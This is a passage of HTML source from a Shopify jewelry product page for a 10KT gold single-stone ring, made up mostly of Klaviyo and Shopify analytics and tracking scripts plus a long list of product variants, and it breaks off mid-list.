  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "10KT Gold Single Stone Hexagon Cubic Ring",
          ProductID: 4800172359744,
          Categories: ["All Products","Men | Jewelry","Men | Rings","Showstoppers"],
          ImageURL: "https://bijouxluxo.com/cdn/shop/products/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416_grande.jpg?v=1666814863",
          URL: "https://bijouxluxo.com/en-us/products/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo",
          Brand: "Bijoux Signé Luxo",
          Price: "$745.00",
          Value: "745.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/c1eb4680-ad4e-49c3-898d-493ebb06e626/affirm-pay-over-time-messaging-9/assets/affirm-product-handler.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/c576313f-40d4-45e2-8a86-ae7e2b9a30c3/giftlab-28/assets/giftLabLogicv1.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/c576313f-40d4-45e2-8a86-ae7e2b9a30c3/giftlab-28/assets/giftLabv1.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9213116521,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9213116521,storefrontBaseUrl: "https://bijouxluxo.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"608272448","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"577077312","configuration":"{\"accountID\":\"RBgbfb\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"204243008","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-NGBD52Z\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-ZE73WHWEX1\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-ZE73WHWEX1\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-ZE73WHWEX1\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"170885184","configuration":"{\"pixelCode\":\"CD7CFB3C77U9FFTCV520\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"100827200","configuration":"{\"pixel_id\":\"805482260313515\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43647040","configuration":"{\"tagID\":\"2612349101386\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"40599616","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bijoux Luxo","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"bijoux-luxo.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/bijouxluxo.com\/en-us"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886221209664","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"},"sku":"21-Y-004","title":"8 \/ Blue","untranslatedTitle":"8 \/ Blue"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886221242432","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"},"sku":"21-Y-004_8Red_9DE19","title":"8 \/ Red","untranslatedTitle":"8 \/ Red"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886221275200","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"},"sku":"21-Y-004_8White_800A7","title":"8 \/ White","untranslatedTitle":"8 \/ White"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886221307968","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"},"sku":"21-Y-004_8.5Blue_BF154","title":"8.5 \/ Blue","untranslatedTitle":"8.5 \/ Blue"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886221340736","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"},"sku":"21-Y-004_8.5Red_35339","title":"8.5 \/ Red","untranslatedTitle":"8.5 \/ Red"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886221373504","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"},"sku":"21-Y-004_8.5White_302EF","title":"8.5 \/ White","untranslatedTitle":"8.5 \/ White"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886221406272","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"},"sku":"21-Y-004_9Blue_BAD61","title":"9 \/ Blue","untranslatedTitle":"9 \/ Blue"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886221439040","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"},"sku":"21-Y-004_9Red_B6B3F","title":"9 \/ Red","untranslatedTitle":"9 \/ Red"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886221471808","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"},"sku":"21-Y-004_9White_7686D","title":"9 \/ White","untranslatedTitle":"9 \/ White"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886221504576","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"},"sku":"21-Y-004_9.5Blue_4F761","title":"9.5 \/ Blue","untranslatedTitle":"9.5 \/ Blue"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886221537344","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"},"sku":"21-Y-004_9.5Red_05637","title":"9.5 \/ Red","untranslatedTitle":"9.5 \/ Red"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886221570112","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"},"sku":"21-Y-004_9.5White_CE078","title":"9.5 \/ White","untranslatedTitle":"9.5 \/ White"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886221602880","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"},"sku":"21-Y-004_10Blue_C56CF","title":"10 \/ Blue","untranslatedTitle":"10 \/ Blue"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886221635648","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"},"sku":"21-Y-004_10Red_643E8","title":"10 \/ Red","untranslatedTitle":"10 \/ Red"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886221668416","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"},"sku":"21-Y-004_10White_CD98A","title":"10 \/ White","untranslatedTitle":"10 \/ White"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886221701184","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"},"sku":"21-Y-004_10.5Blue_6077F","title":"10.5 \/ Blue","untranslatedTitle":"10.5 \/ Blue"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886221733952","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"},"sku":"21-Y-004_10.5Red_9DC66","title":"10.5 \/ Red","untranslatedTitle":"10.5 \/ Red"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886221766720","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"},"sku":"21-Y-004_10.5White_1B8DA","title":"10.5 \/ White","untranslatedTitle":"10.5 \/ White"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886221799488","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"},"sku":"21-Y-004_11Blue_8C6C4","title":"11 \/ Blue","untranslatedTitle":"11 \/ Blue"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886221832256","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"},"sku":"21-Y-004_11Red_9C69A","title":"11 \/ Red","untranslatedTitle":"11 \/ Red"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886221865024","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"},"sku":"21-Y-004_11White_4E99A","title":"11 \/ White","untranslatedTitle":"11 \/ White"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886221897792","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"},"sku":"21-Y-004_11.5Blue_A73CB","title":"11.5 \/ Blue","untranslatedTitle":"11.5 \/ Blue"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé 